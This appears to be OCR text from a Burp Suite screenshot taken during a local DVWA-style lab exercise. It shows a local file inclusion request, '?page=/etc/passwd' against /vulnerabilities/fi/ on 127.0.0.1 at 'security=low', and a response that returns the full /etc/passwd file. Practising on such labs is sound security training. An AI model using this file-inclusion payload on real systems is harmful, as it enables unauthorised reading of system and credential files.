 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > 
Request
P Raw Hex \n
1 GET /vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1:8000/vulnerabilities/fi/?page=includ
e.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: PHPSESSID=pl9ler9bfsf2d20kh358s9k9b3;
security=low
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 19:09:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4219
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/bin/false
31 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
32